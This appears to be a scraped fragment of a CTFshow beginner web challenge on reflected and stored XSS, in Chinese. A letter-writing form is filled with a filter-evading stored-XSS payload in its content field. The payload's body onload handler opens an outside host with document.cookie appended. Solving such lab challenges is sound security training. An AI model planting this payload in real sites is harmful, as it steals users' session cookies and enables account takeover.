 CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 0w0
收件人 admin
我的天气 多云
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <body/**/onload="window.open('http://76135132qk.imdo.co:80/'+document.cookie)"></body>
立即提交 重置